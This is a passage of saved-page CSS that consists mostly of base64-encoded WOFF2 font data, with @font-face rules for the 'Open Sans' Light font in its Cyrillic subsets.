e59rP5MrhxdvLaobMnZm4tumBebMXF7ZH4ZEtkl+tvgezGBD6AcZH9IiRBNHQvulT5fKJd+FTcmwOX28vq\/2lbOcyc2fp99GDbctfdj6Oh3H3+MlD1uzNN83OTutAB5OCwP+6RXc5JQOiZWrOoXssTFeMdcBa6yoY85oXKwKm\/XPQpajllTVYu92+niv8fqJjTGLnZv0BV4dcvX59kX4\/Ifel1YVwW4DwagrCJN8pCEbOLR2GSzeABZdNql6E+KDuvySnlD\/[base64]\/REtk6DsU0ItFuFT+DXkNmSzemarhXsxDq6goFvtdoQzMA71ehzkR9eimJhlAu+1BACtqijMr6nFUlgD+aAsx+iVaRVtYdSVAKMTeZGexy0XISX0dZrajxvZuGNCd9G9F5yywt2JY7Adr68SnhvJj0Vvqf3S4lekkASIJ66cWdhb7k7oIE7o4SFM0nwWfiqDFH\/tBjNYKtLqgRaD\/[base64]\/aERH2+3kzZq74GJDQwt03KBwC9xhCg9byRctyOZMDO\/xgSi8i+ppkWUI0deig\/JnK0BkPGAaYoe33Stmx6+y9I0ICDa5BX\/08c5ovEjOjQApsjvrSaDTbyXtE2+F+N\/kLmg4T9zhNoFS7cOZT+SbNRF2\/m+fFDX0uYz7DsQ3T7BrLYHISpO3EMovJAKVavyitkkOxo0L8y9C0SUKCWgJmDc\/4n78k+Wtzkq6161xKzICQEljIRbbexStyzKNzTGV8lzNTstiq6pVClrzEgl9pxqma6hfFzUv4fSs33eRhvBO\/PpakdVP3Dwn1sqFy2cLXbY0ioV9bl\/Cv7V8Lvz6W\/KXY9sZc1D5+lB+VwhLBrHUcRW8SKiFR4hJRqbn3xXGUAnCy4VLwnHQ+MTU3MUQUwsRO1BLE952BZ9wzVtNY28kRgPWjVUyN115XzAHDO0TWkkbm1zq2BIV3l3\/jZdw2bIPsIHTDTnKrDv\/gk5fwB\/[base64]\/wv\/ARIcADuEUA3Q33T\/[base64]\/dEnxA+T9EtB5DNalu3G8vQtfv5b2jyliuUK0K+oZ9WVfzKpLlE\/yRC+DKeCWqlUuyLA6tlApVng\/yg9cTVlyMZA\/2Hm6t0qRa7C1vCvYdZOTM6QoaPGTZO6UBpXYhZtPXrA2TQV592\/y78PcBQ9AGPWpDDByjt1SGd9qPz0HmTCrrGCpzGy5MMN8IwWtfc\/YExF25VskGHJzjKDeo0lAvJs2xFqWTcx61L5PcrZMPktkKdPYp+RxQ7UxfOlbXn7qXlndnT\/E7zIgWzZxFz+k2TBnNdTGmzB5En0rfJr9bjQhduOj\/vN+hf+h+6P6pk12XKhFXDlObaglAHkVVIb2T3VWUt+xJmx33O37vthIZPYxM07iXoxWv7xoW3xlopyKB4RhjA8rQMCyhrkqE6ViWs1VZEGg2zUGGuwHdwLUUaQ0\/ZRG2oZOOI667JciKphWDIiQ\/hXRUVk4EdFF39Et6TYW6bgp1RSYM2zTtsjKFe1XcOq5ppxd1QQ2I0OuTUfRwKKprmlYhryLLowcx4neusVWREXBFl1Sh6\/p1QYWW5BE2DH0\/VN5n1SbVv0KJdDiA9tvRIig+EfRdMgxr1yErjmGYZf5JZPbpOEL86uhlRYaO49UFBZpyn7Bg4HlBWXmC4DJ2r\/ni7c8np0Q0Aj7dtADdsSK8carBxlts4Lai7CUazoviwk5VTNlQFvMpGcVxtF2lcRGTwtn3TQw5GP009fk83anmNb21Vel9803s1kBPE\/+RmBb6hyx4GEkCGt4lDkxOcuekfS4InWKTpNkBPjXMdsr4gVAQDSxydzafz8pKmNtzkoPzec7lq\/MK5ASLuSDLvbKSc3uazE0l06GaoKiJkiz4IdoEyh3\/TDWQqIIAFFGkaaD3FHGrEpRCuU15zFoDXznI2hqn8U2P5OmGG0g0UUUiQAwDDF1FZSWotlqoC7VmQ3Ow4foghedHwG\/filxnaIrjGE3laAbSUnQq+2DiyUUCyzB3WSQJBVAUoamEwJey4n0KyKDIrnDv6g\/E2adCkBw\/fsChGU1HY8PQHLerSaBJA1pzB9T7VCNxNCFIlQLWuwmTnSrUyR8cqZDKlTeYLzZk+E7VadcNLdBpQOMRDgddXWXUrYqCTNtP9QmIj48g8EWpO8dxbOJuL2RLLO9N1d2ARoi\/VcRBHJjdUvHcQDjNjrf\/p3LO7svx4tLY8y4N8szHwGKlcFeOqgsXzoKFuHAwZP+0mGwfroOJOCERnITNlXBluzIdCNphjQYO2K66DsowpHzio3rin2679ZbsDxnKU+tAgkvSvn9p34RH5aYeIQpQnOJGo\/HG5j53eLB\/5u9kWe6OQUqAVEy\/SyH7fEHYJUS4O2XjZZdlpML2VotNZeWxWeuQnVk1JBWgoyK1xD8k+VD\/dNAnvn3X3zBntPAsXpEkBCDNNGIX4ryhL7TF1soEofGEYm38wlLJVyA3mRqn4zS58iY1uTVubVeDBa9AB9f5Nsv+mWTWxw204lLYfMkbCPhda2AOYqctdf2AZixoyh3A913TCZhkmB\/VEW37Jm16ql4z4xP8ImJKO15sdOTyEzhwpBpm\/lIaajhPbq3wroqgbgJ0ceHOr1RFcm4TTqNYQ3cWsoI3aqCHddgQxNyJwOrtcAjPfWCcCxNSUa2vgJ0imXV0NngGz\/8cc0pcudT\/puSFS+Cg9V3SCeG5AC6Y60TeNTcOwJmq1t+0PYCV\/iPJRr1gnZTjAKB5lBD8TQukvX8keZWh59e4+9L6DXzf2gBNmlm\/cNrj4LbqSI\/dPr+0O4NJOr79EZBHYNs7TLPT68fjyZm3s390231CpccipkEdjn9y4zdTgaVyjK1RFeBHjoLhvafr3vsgwL4rihGmhDs31px6Z3GiLM8u8IML\/CCGbFYbtV\/le8AUaT8ki4HssIqZZH9tpObpg9tRFSMpNTvg\/yGd9vSvvnco5pv6BEHXeUFzfJW7huNFwyTN1sWTvatO8tcFWTWma6t+\/Dpt5bKxGjNMvGrIuUXXuRoH0lTKjPSj9t5Iyd9R\/+oxDZ+wMI4O0+is9UaGoDuAok0ZD3K7t34Yfxy58f+ScIvj2n8RMciKpbgt6GtYC8tA3vu\/X\/4Dk3sWr6Q8dfLe2lejrcJA8FACJKl0qqu62y8\/1B8rp3qo3GIdM36pbxSQnHzDXYoVQdizgnHRyyuZ6x9TEyqHtRZmUuzSbBlnbRTnTrjT\/sn9r+NDW91FYNlHL8f1lmM8I0cpiJ0sYEoixzI7\/kmwg2AkXmv\/KHBJZQhi3EFSqXf3lXZVZ1Cq0jcl6gTknAfhq7jb9xSkRxVsKzsi+44o+BJ2dkdACZg5tiBoeSBWWW9\/M6y327Ds9qpfD90paG1M16\/i6VMdEuyX3b2GqRkPyZJZ0\/1MyjBdQhpgjRTLgbkklSyzD1gQQnKpg6CE2ugrIPNa55Gj5WQZZIy7jHvXBbZ\/P0cMOK6UBqGtoCStsxec3MH9ab5tiITOBd0CuwjE6qqJeovLsjJLq7jby\/[base64]\/5KABTHMZUsxV7MCmELBxLHZStC8qERjaVUFWLKtelxiNl1onrdoF1u63oOnqjmbuzF+xHoh8jACSGBSx2TypS4QyEDMlmMvjG69wBxUVXiPejWEJjyzWdYP0UZONcOSOimhascXV8dNRVe1x\/[base64]\/HIFfhGYFXadH6ncT7K06GJ+oviZy9GWwug2e8hO3+BRvPwzrzSDouAUKMHUQ1RK35P3KSKNWxEf6MzxatU6Po2PU79fhB3Z75p\/oyZ49YbFsz8aLqKH+l+VfPH1R1uteh0zbGcGXLHesibx96kyAFFI7EQNuXquDqztK0QC5Fi5bDhXXoLTtkRuzWrBK86Fk37tTDVEKw0D1PiJSMoAtCOIrmFzPmIJGJrYgJu+00WXGhaTzgyIrTOTjbYBRbXLJayMF48AFax5CCtDBtSDe\/ArzthUtfWp9wSIECUxqJ7ucsKrEjBlun1Bo5VNeCIsGuVdojUHwUeZOkN1YTPEikeKeO5\/ykxW0ZYUgojBk+xkbalbBmHxjjOwDfsXxa+FkI6yuXMtrIscG5wecJy3yWKs4q5XMSNUxsvQ2KNpFSjUyBsmD8rgu39F\/U9+rH9SP6p+UInVQ3KJSzJR+LJi5yLLAJo9XkRDRcfBe0l3+FlcXbeg4o0qpLqXIpjhVXJdaE3UNVFaSv8QioDJO4SybPGst+ZlSkxIZFS+DXvLtJ6O+Yg2vte\/N0ER8qaulB7R9GBfI43UVS4Fqxnuqbf1LMcusI7DgObzpf0NPfPEBdWYvAfK4F58i\/mB2D+jK0EPh3eY9hsID5fHB64VwvAli6W8WkyGF4w84\/5tfudhjr7O1FtErVP0qPj7WN2xbu4i0HTbupf0GOR8uciYj8CNmXud0KC77U9eZQ\/Z3NO0P8qsBeTp0p2X502twW\/BYKJyE0ym728K2rdovG7BW4usxvgjD2+Trwfio3JMjyWi4NMN+tG+c5HgaL8g6nLigPFdiW9mCn+BK5vdu7+xeSZ3fZ2VwTDQD3Y\/vNJJqDFoAMKZCEXf73SK0tcuNtUxyZIX6K9opBAWeJBHNEr+ijlvK4Vyglwut6X4i1lJ\/lnznffuQCyZBD8Bo4HKeVPvl4jbomwFf9QRubq9JePSB1JXNvljl0IB5Y1px1WeVfD4bmzLT6yfohACVKIPOOI01XVFlHmvNrcNc0F5hYcrx3fuOeM6S1dpL3+M4sAIEKAcB6\/TYqG8+d2tWTtaIlyVSYNNjgVuxkO1GWV2nrNoeezqJxW2f5yM\/Js4xgYnjzWBNxADHFDgv+HR8\/ettiFKmEawvJRoplbIxkZwnN3AsXiOokrcSr4F+GdEBGfx2MMpIbmHvtx6GWnsQUvVymaG5UixvlPqmNyve2MYSmHnFCkQbF3FayE+5HyA\/uMiDxMLfoNXfZwGN281q6oyl2KnjtsPd2k1XXXc3QOB2iv2NvEovs3XmEHDx6Ave7f1y4b0GoDuaBD3w2r9+7w+Qfy1g8Gd+p9ohseS31MLfocsyjfopIVQ0tU1ymWsBKDcAaroTxB5QeWOUkp9KLxD30GLisYjDAg1dGxe5W1s\/mR6u5Xe+Anz5dJZxmsaLiXQ80ytV7zsRyLjI1wCB8PGjGtwOFI9\/MgH\/FBb4lZSIfw381yIoDRldWfC7pewT\/yRik9zSVyYOfvgunmrCKs20Ref1BngFaMWVLSd+PWswlwj5qT\/0\/[base64]\/eCqYnB\/qanm\/lxT5fRgOcFiOBhVeMxEIOakpXacmlWttjQ2E8kkzRj+YuuzxZyMxwziJaQENcBzB7HBaTppoC4\/GO0TwSXZ4SxxvqsztP\/VGriqPddnk33rxvSoUB8Y5uyH+SnKPnH\/O2V5l8WjePN6YJvqeR231E3t76g5cFR7KTP\/[base64]\/U6aw2mDJSGlLruqJTwWVu171p88CBploZL1YYHmWxrzBvOd39MlYa\/OFXNgxjrCMuM2s7Sp93nnk24kRjy\/oiDxS\/W+0dGwwwQ+JwB\/sbABlCfReEnN\/[base64]\/f9FSOw\/N6PyD1vWf3\/sKdi196gaBQBexyOtq86RCncaJTqFr1FrOFM4xoZXGgDwMlis0KBajM939+fC00OKHRnw6ng7XlhRae97kQb1Z8+c3CN\/9\/1+l1DAOc2P5arm7H+v9PoeotEKK34MO9tnlTCnhEv3jAtsRQLeQfQjKOiMk1a9cHacwwq4BZko\/sCOZSwjqXandAdTMzYlHTP0xmqNKXZmubfJ51iEH6CSdMY5A5+N1aEbmGSw8gbJaPmf9GG+3HWAdoJQWE5RjH9AuErZ\/w6jmgEu35hIwb9DC88i5eewciOkJYG7CiuMzngw1m1pJZEnLZVwtmBLDLWgcoKQaIACqAuILcFiFG1HB6U4KjcsL0K2HexSyjxaeI2wRY5VpvE5QZvC8HlBzsl61\/[base64]\/ySq0HVrI6HfRw+GihaEeCcWmj\/dMpoZTMhMo3oLsNIaGlpz1Fo6MgnyfNTKbK\/V0wiyi\/lC2dXgQZSWKTQAVblZWpVSbQpqwwu0kQFQQxuN2oStDyeWCTJS2KpD24OWtAZd6GFgk2hV1LSxpmOjAPtCz9ug\/pKc\/[base64]\/IG\/Qdgf\/ieRC4H36HTPU6EVNglNl\/ShdFtLd2KeN8USy6Vb5jlB6EiFeUaIL6nuaINd+fesjgpBz+P\/aJY9RUXfK2N9coQymwuptOMaD8LKRSizuZBKO67xIKxahDKbC6Ud13gQViuzuZBKO67xIKyzCGU2F1JpxzUehHWV2VxIpR3XeBDWCGU2F1JpxzVeUG8RymwupNKOazwIZ4gAAAAAAAAAAIiIiIiIiIgYNl8DEMpsLqTSjms8GIEQEpmsdPkNwPunNf9rkYc388Xw\/3sR3DiufbB\/w96fXbYvzd6y3dKRTgiXdgmXFky1xe67m3b37d3Znh3hcBkKmR1gf9nF2pLBcEmXPdvZWtjbW8\/[base64]) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACV0ABEAAAAASjgAACUWAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJjzQREArnCNhgC4IUAAE2AiQDhCAEIAWDPAeKPwyCOhvUQAfYtpQP3u0EGfk4GYmoWA1CFLVpUFqV\/P9\/TzqGbIBtgP5qBcohfYEkaOnQMiGrkkCSLtmcyCFaTpvn85b7uvus+Bm0zKQlY4eBh14VCm+bRprt5EXZZb+JXzrClP8YYlkGxDG5TvIeQ0sriaFEhhRZsV28Q7oVFd3+yZuYan97NxeO+QcKFdTA2ok2VzaxoaRME5nTzurjZI54nSM09kkuQbX8X8\/tzN4RYlYICRahPg5hKZ+SEigPCoXKwkb1wv6f75u7d+6dFN7Mmxd+UFoF5921SKq0pC\/5S5Bbh4rWh5ZcQUvV49OTK9uUDM9v8\/+QYmLFFAzEHmH0NXBlo2IxRFDQplyUK4yaHSxanQ9rbdXybb7Nr6594f5za997mm0bONGb4wwhS+gmyoD2Y\/+nqt6BrYEqDXby4S\/AhZRrPZaDCt3Y3rujMgCqVCZNKRVb9CBn2j9SKU9e04a9rhqTVam4wQ4bcISZBkI7bREQc7vFOSaWKP3RwXk5jjwEN5khPXVAQW3f93vn+pI07W5nkmb7+\/wJiQ49q8IH4mt2THePyKiTLPyxLR2w\/3Rqho0lEoEChjuHwFSoFq\/g71\/WuiHQhBYA7wIDHKYEqFcvfX4Mw8ogRMDP21a2\/\/O5hXOIngob36I7LZoUbcp0qf68P8znzww2sIucDewZp8DZSmxgz7y6K5PKtIclwmlgJSZSJZVJmaJJmT59JVaFIFtOP2WHfg6hdOmqVGGRCHnxaEWXKILRGCF5rFYDBrpRLiKDsRf1u20\/vwZe373iFUYRI4RQDEW3\/t7+nYpsYnIx6+i+lPLxRgKAvVhiAkyNG0Bw4Zj7T6SuvyhgULGbSPLT3e1EHyzjkSQLYMBw\/IbMDzsoANVYVCBwag\/aQ7z4c4HDlRFoBAoJhyO9IuDWPb57L8If+CQ4P47GbbWdXkqnmItgbWJEQiVvdRGC3k+xuxn8JnGYeqxfIFWRoRmWzEzIiuy5pLu1BRKwmn7O8Nyb5dndl7XJmrI2BlZ\/bj5ZTgEwUA3Drmv\/jBlzFggAHNRPZMWaDVsnnHLI4a5NT0jJGc7Z18AJIm5CRyMw\/[base64]\/nZNC7Jh08Jlq3vDdkul8EOvT5lybZl21pfuU5lbM9HWMvtZEq3KGPAQfh1s2OI6++8mZhsy68Vd3An+EBRIlgvHSVkFH1D1RpdxnaJf\/ZvQzflLtUbSUk15OZOj0qqHd0vhFPKMRGi\/xD38XTtgAClaQLZgYwW8Z6yh2zLQ8+PIhYHL6K6g8lZ2BBMjOJiMTqUPhB7rYhbJ3jrFnlvNJn+mD\/U6Zfweh2a7m4qMuoEjANVyps+Q\/u+ZVdhu\/R6SR6jTIvSLBu2vRWZ44lgrbGYwq56IOjG+o6JazVNhm9seDdodtgQchdxH+3cptNXESWddepeHpA4DijcIgg+LE4ITVbp\/2yMpqrw4JqGu4ES+QdAKZfSlpZVSUq6N0OZkCr5mjjN7vLqFDzAh3oNa4lE6Yvsj8YLFG6BPp\/Was2QGSgS7apZBFVLyfj6taVw4B8iB+2CXoGu4SHNYLPCEFqrPOirdd61G9JMi5i\/faaoyaO1CmTkt8MAPB+Go56wW2fHt8H6\/ha7zXR7RdZcS1HCjQ9P7ezR+761Q+DvgbJsEpp4oFHtarrMkvPynzBoul\/[base64]\/IzXLAKvM5EPURY7\/ciDHy\/5jAxnnVgbp8X9qjWt8l3tQi8QJjGRjmIhdrQxfugojus7hS6pjy3gNSX5pfUZXfYU6\/DOoCnaxgZrxsiPuotxftTHOk5MxuBooL4zuNHymzpetqmBgAibAWeYsAGgiR7Ysqa2TkQ\/CbXkJDu3bk84+9mQdSayG7rpjbjUxNmeDAgLzPYsCdlgxGzbjibyKZEVOVE0SoYV82nxnS\/5ljOWS+z7Ii\/xPRSSnjnhYTyuWyAcRoWOepuh\/\/hwpGYxY4pP32zN\/JW6XBhj560lKWGnWfK+0OPI1zsuw+bIcB5tOHF8ysigo8TcSBcpj7tNKmDTZHtmf2ZLowz14Tn+Cl\/o063XxLug+01lo0mw9EvM02qFtBO2T7Tu9NYewAAB8xkrT2FryOBuex8OTSz\/GphDgd3fgZAUlLHq2BMAB\/e1EyCAFyz4GE5ccj0XK2lrwJN0YzA2YnosmMLACJmwDooFRw9UiUgZIqJCGHzEiXYtSg5V4oMrt9iWzQHyQWYaXayeQwhjCM5emeA2fuqaXXRRL3MZVmvdnpXhD\/Zks7XNjiHapOp18eMSaijRsrfebpv1ENdYtFVJ1pvghx6MqVqHMZRgnWUHa5fs9W52zdlPTAme4zAyyUOh7WXGDyiYBEILx2b67bKMST8hZi7MyL8EPSjpRxkfHFRK\/cReXn8sxJTaVwzOVs6o\/qMv4jrs9ZAlae4PMQK3J4FQhi6OPkx55brd0Q7jPlTG7VFFr8+cP1hBTkOhtnKW1iHzodShnaXUFlT0SiSQfvbAIIS0V8Fe8uoeqtNHlI8A2gDAjKoEnqLKCCkesRDB+ipsrOPaBq4S1PwSxxeUhCmUAKw2ssxxGczTBp0Yz2\/JFJdYxtbDmK7sXMWEmQFVKwpGJsUhnULoj\/QlNgOuxcfxges\/ZgywSRubiwrQXIf3UAD4N+5+QZEXqYQBh7JLSCqWgTDBpmOEmHlKuyd4AKO1VACQO\/UgZsxA9H5jHZdWcHUNlhfBx6mvCTarGczLcj1+R2\/mCRp8qmlG4eDmexudTyJjiCF046nGGHzgyJH5zGPzTEMyLM6RFihytQioZ4EiQuY+kQyz\/oAwh0d1DMz8j489aFPFNAhQDGr64Yx\/ip91kurV6McQsiT0I2IUgh6L0ZCVoqsg9Swl1dYtjyB1s\/z77wkjIUaHbQH1A2jEDZoOmaA1Y30Ig0tcIlICHEVow+Kn9ax3A7LTUxackbGnDL\/\/u2wRfNXW8c1jPHJR3sTDIziW4B4CDc9ssKxXtfFeFoHwslaK00Y7EXrFvN1tHQMiBI2cpSOgIDt+kcA\/V+gKTdZHWyV4loq4fkkowBkJPB2B+6eHUyfK4SmTuUh9Uzd\/dHwwASvX16S4ljrZQEtzNQFhPgN88J9F9Syf9TGksPxPJ14q9ESPh9\/U4Y2Mq7Sa9fddPAidXk8kbq7CRl3zFVYLrrubjlpn7tya\/1kS\/4nLdhSbjt+UWQ4ol7YvVBRReQ1CQH4WTQ48FVEcuyROh7uhwAPfWHB65XI2FfI6dNSPNaHcOAhL1iW4LwHBJ1Vh\/aJgHwJ+o3olyYsJu9DJcvCTtlpr00cZoqHaHnQl\/PnKasbsZEtDrxEy6y\/5GS\/l2IqEcQzow4yvwQ+7UgEpb\/0p4CEVIhbg1IoPnTkoKpkXlHRK2AFPvSZLpJKPnumghySKFxfmUH6tCh9kRrt9EIxVr7ZeXXpDP7G2Se1U2i\/KpszQPv7t6n7wcW7l95Cf415bA27qSA7Fl5AnxRQ0bBYjVR\/iqoRuKtGaj7ICorzaBUctGzfkqD2\/hd8uXjhZWAogNk2X48\/5ytiwoCojX\/DwMNNT4vkL0iC64E4PD7jIOFMHRF9FzZ12lQByUAQWiC9pByNogUhJ1uaFZ6YFYBnbzL7e8gfX7G1FU8R8Z2zvhDnzmXRswjXvo9lAvbFWSa224XpZinJCR74boC2\/c3z+wXcHTVw3kPQZhNBi7KavBeqm+FuC8rhaqVmmYQIu2FPli7wC+2\/\/UG7jhWo99DUD2YW6aeXFr3fRXFu\/+aGCyspHpx4Si\/fH1O6xvxJO\/ZKt5ZFAcbOO1RlocIgrpyw6JpYmL1+I8Bx49OuFUKv4tlDLdRyQchxr0LqSVSkeDNjgLzAWeICcV8go5LvgBcxLMcFaOzcwwN25skIc3UxnB0bh8MldnFamFZ+MRqNolDXwIyXKhzFmTjTv2PtLzPhqChmeFtZeVjmJElu5595edz0GGqMb4eWpG4ZGGUZY+X\/WfIJbxbxiEv5fViJ1wae+vejsv7jQ+duGI5R4sF\/l6bJKmTuvxe9L3yNZXkRARktsPXU56FJvjQzMT8\/3BVtE\/xJ4rvNOzYlwd76U3ul2yf1yVkiJYxAfYLxgG7NfEEJyrl\/svyj848ftYXGRsFyYOTroRDq9GJAQMjCgplHWVj4cEKi\/R\/8yJjzlCmNfe09XRRvm+k\/kPGpX09GWkrqOCIuo3ojrN7oHxx4\/D7g2Od6TfkvhjdL9A8d5RwThfK01BYKCmobdeulxkmF0iUPK5NzXDy\/nvg9WH3Nk8imWGVp\/YcwVkFsr7i4pvwvDwpZn\/7izt8Qg3SYunti0TaFPveXWPPZ++62uJzsNuBBXYM+GcKYO9uY4iGDxR1gKg6blWdcNUHguoJl\/rAK8j130wBz9K02VYDavzywWimEXlWBWqyv\/2Tl1oFdGf\/b1obmyOv6N\/13f\/2qVp7UpGlaARyB2x7RyQbaRmo3o7OtfX77Da6tsWD6OPi\/\/trwcd7vnwZ\/4rUuFr9MJo8ql5tnfcv3Su8LlHefSYumns+ucOt1PRfqlBR+aLR3obvG1iG3zLZQ2RYdEHUi+7l3pKI30S3e863AIK\/Kf8pnKlGDPOIij3kS\/yaRCvLeJKfpGiWjr46wt2fFMJB\/dG0LT05yC3AK0GW3+1ODt3kn037opOqhMh\/d4HwbDBzoSdXtpTPSr13aFlA20lWpQr1zmM3boX+mUFVZXjPWO\/M+N+72J3jTNnV6kL24gixQ8Eweji0SlF2I309B16quMKWsY974KM4IKTP5GpU+wr5nh9dlq2RlsXiv6V71gVHmVt6p5TyW\/8Mvl5uKfqMIbBDT3K\/ZP8P0vPq6t2vKsX3z79Pg1+JY6R8kdjKy\/kyoiM3PKpO2VRQdbG9T5ACOMPcxGvpffll\/vb++\/PErDUL9kg5G1sBiWCsrZNhh7+N4uflkaF+Y2f3vrASSjcsfPcHCek8XxTmGOkWjByf5K8RSvqRDpyM\/vw78Y3p6+0361Y7j0ZXfojsfk+z9+Ds\/Nbr546\/n44eMDVFb6UMoHmLen7rRe7+3Pi27GNq3s+7cuX7yFSVWr2C+o7Yu37FO2iQcG8\/6FkCN8Mc0ZKk8idJH\/2bw9P\/198UPnbh1O7AXCM9uxW62Xz94pfaYXGHpv6Y\/GWsh9mFoF1BB6Kl5ZAKP2v6\/X9Nxnnp18FSD4EDqbGzgyyhsNHMkNHxN+zOe+ect7m\/QmP8i7mm3i4IsO3GE8ZbgC35BFpbDsn5HZk++uNNevNK0sslefTLVVHR2oqcke9E4PcgudakDN\/TkSovJFzrnJU\/iIdkZp8gE5V96pMoxxdtLmOWCqih99WMu+w+jtkfz7I86yFH9tNK3o8QneMNqRRPdAf33mmGM0+5loxnVqYbuW1v5dxvwoC\/YuHik6wzvXIinooNEnhhnNaDeyxND\/gsg4EmnHCT\/H3S\/1dwsRsJsfcoR0jh4lpZR3GMmbnH3WN0TluygFsO+Yydxf81zFDwDvDwDjVq4ejLxgAAH4EY+4iizslxpu\/EJSLJ7xlSqB8WyQYM4uTanR5j9di78t\/l7n8qhM01n5WVnXrTOLqoFaEWQixuqZb8\/XZEsC9kivooGPESE7rNos2sYqvit4libIDf54lut6e269nMI6RxlTcwpXpaBZSB0dkq3f4ZNLzMBqS0JgGSyi9S3gqWzXdAnkaxP2VO5M3OumGP3zp2Kkpwcm\/Md31YhQ\/JG8I4cby+uNz081yNSYNv\/9ji5tLI3XX2of6bilQz9UMlrGKTYDrziaGlH7da1cWMZ5lvVEJVDasamM9MnHsPV\/PxkurXzd+z\/E5b7Xv860zzdLnpeH5d6IUb14whc65cZPloh0FU6qSQ4IW+YvTMxAc0ND0t2CSSqnV0AweZSQH1bAk8TVn9obR41Y27bGhXJxfg+FHKGPkLOwK\/921TeEtfJqxWcpXW\/bX\/wAogRKUn+EPfgrdtMh929LYhLxb8vcHzZPtA4+wgadTCXOJOYnHwsrtAgxswi\/Gizr7a86deseFX3AOLMoo+7l1dG0a1YnuDxSjVlUteyIRNiS3lrHCNOgQZqoWauI5dNQgiriYfXmPgHZYUg06PA7VUWSFGZJTIaS1Z3PcV6fMC5itBbczyROxBHMhUUvzbGe26+nel3TqrIshFgTLNIpzdfIGLtNe3yy+0wcdEqrC2\/B9taohpZ6lzgQR6VXhQt5\/btJ9GFebSE4n1pLW+OsiRkQIYRuuqlG\/KzxnPP8k6oWcWszE75p3OXc\/aKhSvBhbz59\/nlcrXtW\/dGG28rjh08\/j6l3T6g\/\/hG4O1HIFR6FuKuFq5zVSop6EpRRJD1YzOkJSAha4kJcJDforq\/g\/[base64]\/7+AT0y+6cd6SF6pftnR0f35vJKz\/fOjmtfo84d3fmkxuh03f7q8UsX7kKcqSB9d0F5RqXfEPtIgYCmRO75M7TgjffzUt99SlZQXTnWO7r0XvN7cTjvSCUXI9L6S80GrqhP\/tu73aB2W7Ss0oA0+Pih+i1hTA7s+eLGQMsxR+avNUY0JadXmcZz\/WWNNBn7tdu2QkZH8d1swvk4J7yocI5g8pncjW0sF+3f4xIpsZQyPCXQI+LoL6VNHQ86J9PVAtW4EPdR4CMOqVu\/[base64]\/8ql1CgVbZVvI9Rf4fm8Oh5Zro9DSnBLCgBCAWxpBl0hOPdOnAsNosSQlcwBrlo7lPie+kemhDUpyamm7fzOQFJFHDHEa2eSBKJIIuckk0FrmJiB0OoprTZ9IzOpZKOtYKJlbFdjEm7sfguyaONJN8k+sm3Sa13R9kY9xko9NyaGi\/74DvB1ahk9xNlVBHHSQeUDYQwqH\/GfVUuF0T3cX4IOcOf0Q6h70tgTNt389fs44DPQ1mcdtSf\/n8Wyx+1rzQy3Z8Kp5KaBWYWU0tk303Bac65uCrUCArZe1b4+Kr\/OtGg3kANz4+wnxp\/[base64]\/v693Ld4cKd9N4BgE\/a1vvfdls8sies+azc7OWssbluaAnkcqQNzleYWGdgOD+XVjuka51efnp72NMFlD\/KpRGk2heKjyr7NWRb9YMzoDVpso5ZACDFIOy8ceRFXpSCoWQR4LQHWH1yj3CtVrHMEuLCBJCNBQrvTRojHSKUOYtbgNbie\/4bUVGTutVIZAUhQtPsFBm5SH2GlgjpfIpxWgVjb0OwgnlNSVQ2OwCFpb8JWIXEfpKKlhW259Ypsy2JcnrVlsrgZNSKRib42fOKa1rNDSRKGlzK\/lWQ3tfPcBcJV9d+z31vknX6Ezm6AcDC00+1VUCRFJkDVZNTE+YoHc03C738tSPWS+CdVoRg2CpjPMmBmHYbg1c2NjHCBUzeKf+hPBy89XTsn3P7AbDfr9eGLM2ur4S0MPJR3I4DcJTCB16L496kZsDOT06zA9a73jFkgmJyLS2k\/IHqsDADgxT+FDnq128J7ID7XeLf5SX00V4WhZQqj+e7EhdHNZWssCAmNNnCQbFImOH+1v0qy9LvAZMVheZ1Jdlho6Z+pucTQZ5ANtbrL7ffPUfT\/OmP65K1A00rBs3HbhC5YAmdjze4d4r0trMgxnOzslDSutBKjabLYyPbxG8NzjniXSDccgDmSDrDPZLdECF37NY+HPUMpqlQOcBpdJexWDJM2bjOwf63zQWYXESpB14s\/JiIKd2kD6DLFN4Vs6qktgkIUGrgYqGnpavTs\/PODWC2PKF8J\/sS3SKpZGxsDPW+rrjk\/3Uu12bD\/4jJYQ1Adi+8gGsZT1bac1w\/3Gp3ubqrb0bQ43lMaxQDzddCojSyKxggGgKyKgVVjFckPeJTlxEYCnBGpRV0RN1lFWSX7K7WNZ3OIS4V9dNxUbvvXv+Yn7xTMBc5rOZMs1zhM076Z1n\/qcZphSBY3uWhXcvP35s4KiygdPPnv+J\/ULgTl7Du9\/85pup2U4pZcrDuJWnJ1M8mqaaax\/q8KQSSBYEgYjA7ddWwO7n\/Q3zBR\/SmwkpNbAfZt5uSB1lQk9EqXeAjTNZRyrsQpAdfXUK83bLqgN3ukrp8s3vxzxz5+0zrl096eRLu2C5HkWMVjt7tvczQ2smex\/YBNrvti67I\/h7lssZPeVshkihmvbMaAZwFgaF6ONXfrx9JSGEKGOu3EfwRwBFxdpyyU+KRO7sliwyUk6Wvr5pCLJgJJCkGJwiupDmiQLJj8OvIVPU44FCjJq0o3kK\/dnfg1AOiEdTG+PBNKSjtWOtfwXTBz4pLgWEplmC1C7IPqK8cOWJo9AUqSpK9XX0W6qLfY5nbWFBcoxJG4HelQGNS4Ns1QZSWQIMmpGSH5TPeVtnNYM8GLcfvl+9om9gkCBdP5c316JPU3+Sp42Kr7B58WJ\/[base64]\/fGcB+hnVwAMNwcgLFkPDL4Vawk9miy9G7Z5ol323k6yjN64Y4rBfGOUBzrUZTDfq1XaFEFYywoS2enQR85e7Z1ZGvZ5WWFaeokym\/FEmsshyN2QP05cygGJUg5nieCEZ7l8XS8H39SYUvjaLyoJj0zbZNyxaJS+ACHuxYuLgBUo5vrixCmUk4PSpmUhGkV+0zThWQnLcScJ+DI4wxF78bRg\/Z0fkZtt2sPyg7z7nQnPLVMH8I2myH7kR3Q94+27a+dnyMFlHiEIIJLSJ3xEefeTFIQsbiqSSntQpRjkz